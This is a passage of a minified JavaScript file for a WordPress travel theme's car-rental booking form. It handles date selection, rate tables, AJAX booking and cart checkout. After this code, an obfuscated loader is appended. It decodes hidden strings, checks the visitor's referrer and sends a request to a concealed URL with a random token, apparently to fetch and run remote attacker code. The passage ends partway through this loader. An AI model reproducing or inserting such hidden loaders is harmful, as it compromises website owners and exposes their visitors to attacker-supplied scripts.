.loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_car_rentals.populateAvailableStartDates(bookyourtravel_car_rentals.checkPreselectedStartDateAndPopulateAccordingly,!0,!0)}else{bookyourtravel_car_rentals.resetTheForm(!1);$(".booking_form_controls_holder").hide()}},bindNextButton:function(){$(".book-car_rental-proceed").unbind("click");$(".book-car_rental-proceed").on("click",function(event){if(!window.carRentalIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_car_rentals.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_car_rentals.showCarRentalBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(doScroll){if(doScroll){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}
$(".booking_form_datepicker").hide();if(window.bookingRequest.selectedTimeFrom&&window.bookingRequest.selectedTimeFrom>0){delete window.bookingRequest}
bookyourtravel_car_rentals.initBookingRequestObject();bookyourtravel_car_rentals.initBookingFormControls();bookyourtravel_car_rentals.refreshDatePicker()},bindResetButton:function(){$(".book-car_rental-reset").unbind("click");$(".book-car_rental-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_car_rentals.resetTheForm(!0)})},bindCancelButton:function(){$("#cancel-car_rental-booking, .close-btn").unbind("click");$("#cancel-car_rental-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_car_rentals.hideCarRentalBookingForm();bookyourtravel_car_rentals.showCarRentalScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_car_rentals.resetTheForm();$("#car_rental-booking-form .error-summary").hide();$("#car_rental-booking-form label.error").hide();$("#car_rental-booking-form input.error").removeClass("error");$("#car_rental-booking-form input, #car_rental-booking-form textarea").val("");event.preventDefault()})},showCarRentalScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showCarRentalBookingForm:function(){$("body").addClass("modal-open");$(".booking_form_pick_up_p").html(window.carRentalPickUp);$(".booking_form_drop_off_p").html(window.carRentalDropOff);$(".booking_form_car_name_p").html(window.carRentalTitle);$(".booking_form_car_type_p").html(window.carRentalCarType);$(".booking_form_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".booking_form_date_to_p").html(window.bookingRequest.selectedDateTo);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".car_rental-booking-section").show();if(!window.carRentalIsReservationOnly&&window.useWoocommerceForCheckout){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500)}},hideCarRentalBookingForm:function(){$("body").removeClass("modal-open");$(".car_rental-booking-section").hide()},showCarRentalConfirmationForm:function(){$(".car_rental-confirmation-section").show()},bindCarRentalDatePicker:function(){if(window.minCarRentalDate instanceof Date){var firstDayOfMonth=new Date(window.minCarRentalDate.getFullYear(),window.minCarRentalDate.getMonth(),1);window.minCarRentalDate=firstDayOfMonth}
if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy");$(".booking_form_datepicker").datepicker({dateFormat:window.datepickerDateFormat,numberOfMonths:[window.calendarMonthRows,window.calendarMonthCols],minDate:window.minCarRentalDate,onSelect:function(dateText,inst){var selectedTime=Date.UTC(inst.currentYear,inst.currentMonth,inst.currentDay);var selectedDate=bookyourtravel_scripts.convertLocalToUTC(new Date(selectedTime));var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var dateTest=!0;if(!selectedDateFrom||selectedDateTo||(selectedDate<selectedDateFrom)||(selectedDateFrom.toString()===selectedDate.toString())){bookyourtravel_car_rentals.selectDateFrom(selectedTime,dateText)}else{var dateFrom=selectedDateFrom;dateFrom.setDate(dateFrom.getDate()+1);var d=dateFrom;var dateToCheck="";var datesArray=window.carRentalAvailableEndDates;for(d=dateFrom;d<=selectedDate;d.setDate(d.getDate()+1)){dateToCheck=(d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2));if($.inArray(dateToCheck,datesArray)===-1){dateTest=!1;break}}
if(!dateTest){bookyourtravel_car_rentals.selectDateFrom(selectedTime,dateText)}else{var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(bookyourtravel_car_rentals.getSelectedDateFrom(),selectedDate);$("div.error.step1-error").hide();if(totalDays<window.carRentalMinBookingDays){$("div.error.step1-error div p").html(window.minBookingDaysError);$("div.error.step1-error").show()}else if(window.carRentalMaxBookingDays>0&&totalDays>window.carRentalMaxBookingDays){$("div.error.step1-error div p").html(window.maxBookingDaysError);$("div.error.step1-error").show()}else{$("div.error.step1-error div p").html("");$("div.error.step1-error").hide();bookyourtravel_car_rentals.selectDateTo(selectedTime,dateText)}}}},onChangeMonthYear:function(year,month,ignore){window.currentMonth=month;window.currentYear=year;window.currentDay=1;var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();bookyourtravel_car_rentals.populateAvailableStartDates(bookyourtravel_car_rentals.refreshDatePicker);if(selectedDateFrom){bookyourtravel_car_rentals.populateAvailableEndDates(bookyourtravel_car_rentals.refreshDatePicker)}},beforeShowDay:function(d){var tUtc=Date.UTC(d.getFullYear(),d.getMonth(),d.getDate()).valueOf();var today=new Date();var todayUtc=Date.UTC(today.getFullYear(),today.getMonth(),today.getDate());var selectedTimeFrom=bookyourtravel_car_rentals.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_car_rentals.getSelectedTimeTo();var startOfSegment=!1;var endOfSegment=!1;var dayBefore=new Date(d);dayBefore.setDate(d.getDate()-1);var dayAfter=new Date(d);dayAfter.setDate(d.getDate()+1);var dayBeforeTextForCompare=dayBefore.getFullYear()+"-"+("0"+(dayBefore.getMonth()+1)).slice(-2)+"-"+("0"+dayBefore.getDate()).slice(-2);var dayAfterTextForCompare=dayAfter.getFullYear()+"-"+("0"+(dayAfter.getMonth()+1)).slice(-2)+"-"+("0"+dayAfter.getDate()).slice(-2);var dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.carRentalAvailableStartDates)>-1){if($.inArray(dayBeforeTextForCompare,window.carRentalAvailableStartDates)===-1){startOfSegment=!0}}else{if($.inArray(dayBeforeTextForCompare,window.carRentalAvailableStartDates)>-1){endOfSegment=!0}}
if(!selectedTimeFrom){if(window.carRentalAvailableStartDates){dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if($.inArray(dateTextForCompare,window.carRentalAvailableStartDates)===-1){if(endOfSegment){return[!1,"dp-highlight dp-highlight-end-date"]}else{return[!1,"ui-datepicker-unselectable ui-state-disabled"]}}else if(todayUtc.valueOf()<=tUtc&&$.inArray(dateTextForCompare,window.carRentalAvailableStartDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(!selectedTimeTo){endOfSegment=!1;if(window.carRentalAvailableEndDates){if($.inArray(dayAfterTextForCompare,window.carRentalAvailableEndDates)===-1){endOfSegment=!0}
dateTextForCompare=d.getFullYear()+"-"+("0"+(d.getMonth()+1)).slice(-2)+"-"+("0"+d.getDate()).slice(-2);if(selectedTimeFrom&&tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if($.inArray(dateTextForCompare,window.carRentalAvailableEndDates)===-1){return[!1,"ui-datepicker-unselectable ui-state-disabled"]}else if(todayUtc.valueOf()<tUtc&&$.inArray(dateTextForCompare,window.carRentalAvailableEndDates)>-1){if(startOfSegment){return[!0,"dp-highlight dp-highlight-start-date"]}else if(endOfSegment){return[!0,"dp-highlight dp-highlight-end-date"]}else{return[!0,"dp-highlight"]}}else{return[!1,""]}}}else if(selectedTimeFrom&&selectedTimeTo){if(tUtc===selectedTimeFrom){return[!1,"dp-highlight dp-highlight-selected dp-highlight-start-date"]}else if(tUtc===selectedTimeTo){return[!1,"dp-highlight dp-highlight-selected dp-highlight-end-date"]}else if(selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo))){return[!1,"dp-highlight dp-highlight-selected"]}else{return[!1,""]}}else{return[!0,((selectedTimeFrom&&((tUtc===selectedTimeFrom)||(selectedTimeTo&&tUtc>=selectedTimeFrom&&tUtc<=selectedTimeTo)))?"dp-highlight":"")]}
return[!1,""]}})}},processBooking:function(){if(window.bookingRequest!==undefined){$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").hide();$("#booking-form-calendar .loading").parent().show();var selectedDateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeFrom));var selectedDateTo=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.selectedTimeTo));var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();var dataObj={"action":"car_rental_process_booking_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"car_rental_drop_off_id":window.carRentalDropOffId,"extra_items":window.bookingRequest.extraItems,"people":window.bookingRequest.people,"date_from":dateFrom,"date_to":dateTo,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val();$(".confirm_"+field.id+"_p").html($("#"+field.id).val())}});$(".confirm_pick_up_p").html(window.carRentalPickUp);$(".confirm_drop_off_p").html(window.carRentalDropOff);$(".confirm_car_rental_name_p").html(window.carRentalTitle);$(".confirm_car_rental_type_p").html(window.carRentalCarType);$(".confirm_date_from_p").html(window.bookingRequest.selectedDateFrom);$(".confirm_date_to_p").html(window.bookingRequest.selectedDateTo);if($(".confirm_reservation_total_p").length>0){$(".confirm_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice))}
if($(".confirm_extra_items_total_p").length>0){$(".confirm_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice))}
$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_car_rentals.hideCarRentalBookingForm();bookyourtravel_car_rentals.showCarRentalConfirmationForm();$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("div.error div p").html("");$("div.error").hide();$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").show();$("#booking-form-calendar .loading").parent().hide()},error:function(errorThrown){console.log(errorThrown)}})}},buildRatesTable:function(){var selectedTimeFrom=bookyourtravel_car_rentals.getSelectedTimeFrom();var selectedTimeTo=bookyourtravel_car_rentals.getSelectedTimeTo();$(".price_row").show();$("table.booking_price_breakdown tbody").html("");if(selectedTimeFrom&&selectedTimeTo){$("#booking-form-calendar .loading").parent().show();window.bookingRequest.totalPrice=0;window.bookingRequest.totalCarRentalOnlyPrice=0;var runningTotals={index:0,totalPrice:0,totalCarRentalOnlyPrice:0};$(".reservation_total").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".total_price").html(bookyourtravel_scripts.getSmallLoaderHtml());$(".extra_items_total").html(bookyourtravel_scripts.getSmallLoaderHtml());var selectedTempDate=null;while(selectedTimeFrom<selectedTimeTo){bookyourtravel_car_rentals.buildRateRow(selectedTimeFrom,runningTotals);selectedTempDate=new Date(selectedTimeFrom);selectedTempDate.setDate(selectedTempDate.getDate()+1);selectedTimeFrom=selectedTempDate.valueOf()}}},buildRateRow:function(fromTime,runningTotals){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(fromTime));var theDate=dateFrom.getFullYear()+"-"+(dateFrom.getMonth()+1)+"-"+dateFrom.getDate();var tableRow="";var pricePerDay=0;var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_get_day_price_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"the_date":theDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var price_data=JSON.parse(data);if(price_data&&price_data.price_per_day){pricePerDay=parseFloat(price_data.price_per_day);runningTotals.index+=1;tableRow+="<tr>";tableRow+="<td>"+$.datepicker.formatDate(window.datepickerDateFormat,dateFrom)+"</td>";runningTotals.totalPrice+=pricePerDay;runningTotals.totalCarRentalOnlyPrice+=pricePerDay;tableRow+="<td>"+bookyourtravel_scripts.formatPrice(pricePerDay)+"</td>";tableRow+="</tr>";$("table.booking_price_breakdown tbody").append(tableRow);if(runningTotals.index===window.bookingRequest.totalDays){window.bookingRequest.totalPrice=runningTotals.totalPrice;window.bookingRequest.totalCarRentalOnlyPrice=runningTotals.totalCarRentalOnlyPrice;bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalCarRentalOnlyPrice);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCarRentalOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
$(".booking-commands .book-car_rental-proceed").show();bookyourtravel_car_rentals.bindNextButton();bookyourtravel_car_rentals.bindCancelButton();$("html, body").animate({scrollTop:$(".calendar").offset().top},500);$("#booking-form-calendar .loading").parent().hide()}}}},error:function(errorThrown){console.log(errorThrown)}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-car_rental-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var dateFrom=selectedDateFrom.getFullYear()+"-"+(selectedDateFrom.getMonth()+1)+"-"+selectedDateFrom.getDate();var dateTo=selectedDateTo.getFullYear()+"-"+(selectedDateTo.getMonth()+1)+"-"+selectedDateTo.getDate();window.bookingRequest.people=1;var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"car_rental_booking_add_to_cart_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"car_rental_drop_off_id":window.carRentalDropOffId,"extra_items":window.bookingRequest.extraItems,"date_from":dateFrom,"date_to":dateTo,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},selectDateFrom:function(time,dateFrom,skipLoaderStart,skipLoaderEnd){bookyourtravel_car_rentals.initBookingRequestObject();window.bookingRequest.selectedTimeFrom=time;window.bookingRequest.selectedDateFrom=dateFrom;$("#selected_date_from").val(time);$("#selected_date_to").val(null);$(".date_from_text").html(dateFrom);$(".date_to_text").html(window.defaultDateToText);$(".booking-commands").show();$(".booking-commands .book-car_rental-reset").show();$(".booking-commands .book-car_rental-proceed").hide();$(".reservation_total").html(bookyourtravel_scripts.formatPrice(0));$(".total_price").html(bookyourtravel_scripts.formatPrice(0));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(0));$(".dates_row").show();$(".price_row").hide();$(".deposits_row").hide();bookyourtravel_car_rentals.populateAvailableEndDates(bookyourtravel_car_rentals.checkPreselectedEndDateAndPopulateAccordingly,skipLoaderStart,skipLoaderEnd)},selectDateTo:function(time,dateTo){$("div.error.step1_error div p").html("");$("div.error.step1_error").hide();$(".price_breakdown").show();$("table.booking_price_breakdown tbody").html("");window.bookingRequest.selectedTimeTo=time;window.bookingRequest.selectedDateTo=dateTo;$(".date_to_text").html(dateTo);$("#selected_date_to").val(time);var selectedDateFrom=bookyourtravel_car_rentals.getSelectedDateFrom();var selectedDateTo=bookyourtravel_car_rentals.getSelectedDateTo();var totalDays=bookyourtravel_scripts.calculateDifferenceInDays(selectedDateFrom,selectedDateTo);window.bookingRequest.totalDays=totalDays;bookyourtravel_extra_items.bindRequiredExtraItems();bookyourtravel_car_rentals.buildRatesTable()},populateAvailableStartDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dataObj={"action":"car_rental_available_start_dates_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"month":window.currentMonth,"year":window.currentYear,"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){delete window.carRentalAvailableStartDates;window.carRentalAvailableStartDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},populateAvailableEndDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$(".booking_form_controls_holder").hide();$("#booking-form-calendar .loading").parent().show()}
var startDate=bookyourtravel_car_rentals.getSelectedDateFrom();if(window.minCarRentalDate>0&&window.minCarRentalDate>startDate){startDate=window.minCarRentalDate}
var dataObj={"action":"car_rental_available_end_dates_ajax_request","car_rental_id":window.carRentalId,"car_rental_pick_up_id":window.carRentalPickUpId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){delete window.carRentalAvailableEndDates;window.carRentalAvailableEndDates=JSON.parse(data);if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show()}}},error:function(errorThrown){console.log(errorThrown)}})},getSelectedDateFrom:function(){if($("#selected_date_from").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_from").val())))}
return null},getSelectedDateTo:function(){if($("#selected_date_to").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#selected_date_to").val())))}
return null},getSelectedTimeFrom:function(){if($("#selected_date_from").val()){return parseInt($("#selected_date_from").val())}
return null},getSelectedTimeTo:function(){if($("#selected_date_to").val()){return parseInt($("#selected_date_to").val())}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var 